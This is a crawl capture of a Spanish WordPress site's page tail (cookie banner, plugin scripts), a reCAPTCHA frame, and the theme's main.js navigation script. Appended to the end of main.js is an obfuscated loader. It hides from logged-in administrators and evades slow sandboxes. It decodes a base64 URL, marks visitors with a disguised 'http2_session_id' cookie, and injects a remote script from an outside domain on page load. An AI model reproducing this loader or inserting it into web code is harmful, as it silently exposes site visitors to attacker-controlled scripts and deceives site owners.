		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. Lo hacemos para mejorar la experiencia de navegación y para mostrar anuncios (no) personalizados. El consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o los ID's únicos en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscandolaverdad.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"50","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://buscandolaverdad.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://buscandolaverdad.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=50","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://buscandolaverdad.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://buscandolaverdad.es/politica-de-privacidad-before-import/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767319951" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buscandolaverdad.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buscandolaverdad.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 057fb7e18f6f28b7b3b62ebdd79d2f0c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="skJ9jrCXsxRiw8-Y9ZW-Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903179245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5
body_size: 8186
content:
var bam = bam || {};

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

/**
 * Keyboard navigation support for menus
 */
 bam.keyboardNavigation = {

	init: function() {
		this.initMenus();
	},

	// The focusMenuItems() function implements Keyboard Navigation in the Bam Menus
	// by adding the '.focus' class to all 'li' items when the focus is on the 'a' element.
	focusMenuItems: function(navigationId) {
		var navigation = document.getElementById(navigationId); 

		// Return early if the navigation does not exist.
		if ( ! navigation ) {
			return;
		}

		const menu = navigation.getElementsByTagName( 'ul' )[ 0 ];

		// If menu is empty return early.
		if ( 'undefined' === typeof menu ) {
			return;
		}

		if ( ! menu.classList.contains( 'nav-menu' ) ) {
			menu.classList.add( 'nav-menu' );
		}

		// Get all the link elements within the menu.
		var links = menu.getElementsByTagName( 'a' );

		// Toggle focus each time a menu link is focused or blurred.
		for ( var link of links ) {
			link.addEventListener( 'focus', toggleFocus, true );
			link.addEventListener( 'blur', toggleFocus, true );
		}

		/**
		 * Sets or removes .foucs class on an element.
		 */
		function toggleFocus() {
			var self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}
	},

	initMenus: function() {
		var navigationIds = ['site-navigation', 'top-navigation'];
		navigationIds.forEach(function(navigationId) {
            this.focusMenuItems(navigationId);
        }, this);
	}
};

/**
 * Mobile Menu.
 */
bam.mobileMenu = {

    init: function() {
        // Do the toggle.
        this.toggle();
    },

    performToggle: function( element ) {

        var target = element.dataset.toggleTarget,
            activeClass = 'toggled-on';

        // Get the target element.
        targetElement = document.querySelector(target);

        // Change the icon of the menu toggle button.
        if ( element.classList.contains('menu-toggle') ) {
            this.toggleIcon(element);
        }

        element.classList.toggle(activeClass);

        bamToggleAttribute(element, 'aria-expanded', 'true', 'false');

        targetElement.classList.toggle(activeClass);

    },

    toggle: function() {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach( function( element ) {
            element.addEventListener( 'click', function( event ) {
                event.preventDefault();
                self.performToggle( element );
            } );
        } );
    },

    toggleIcon: function(element) {
        var icon = element.querySelector('i.fas');

		if ( ! icon ) {
			return false;
		}

        if( icon.classList.contains('fa-bars') ) {
            icon.classList.remove('fa-bars');
            icon.classList.add('fa-times');
        } else if ( icon.classList.contains('fa-times') ) {
            icon.classList.remove('fa-times');
            icon.classList.add('fa-bars');
        }
    }
};

/**
 * Search Toggle.
 */
 bam.searchToggle = {
    init: function() {
        this.addListener();
    },

    toggle: function( element ) {
        
		var navigationContainer = element.parentElement,
            icon                = navigationContainer.querySelector('i.fas'),
            searchBoxContainer  = navigationContainer.querySelector('.bam-search-box-container'),
            inputField          = navigationContainer.querySelector('input.search-field');

		// Toggle active class.
		searchBoxContainer.classList.toggle('active');

		// Toggle search icon.
		this.toggleIcon(icon);

		// Focus the input field if the search box is displayed.
		if( searchBoxContainer.classList.contains('active') ) {
			inputField.focus();
		}

    },

	addListener: function() {
		
		var searchButton = document.querySelector('.bam-search-button-icon');

		if ( ! searchButton ) {
			return false;
		}

		var self = this;
		
		searchButton.addEventListener( 'click', function() {
			self.toggle( this );
		} );

	},

    toggleIcon: function( icon ) {
        if ( icon.classList.contains('fa-search') ) {
            icon.classList.remove('fa-search');
            icon.classList.add('fa-times');
        } else if ( icon.classList.contains('fa-times') ) {
            icon.classList.remove('fa-times');
            icon.classList.add('fa-search');
        }
    }
};

/**
 * Intrinsic Ratio Embeds
 * From TwentyTwenty WordPress theme. - Copyright (C) 2020 WordPress.org, GPLv2 or later
 */
bam.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

};

/* Toggle an attribute */
function bamToggleAttribute( element, attribute, trueVal, falseVal ) {
	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}
	if ( element.getAttribute( attribute ) !== trueVal ) {
		element.setAttribute( attribute, trueVal );
	} else {
		element.setAttribute( attribute, falseVal );
	}
}

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function bamDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

bamDomReady( function() {
	bam.mobileMenu.init();
    bam.searchToggle.init();
    bam.keyboardNavigation.init();
    bam.intrinsicRatioVideos.init();
} );(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();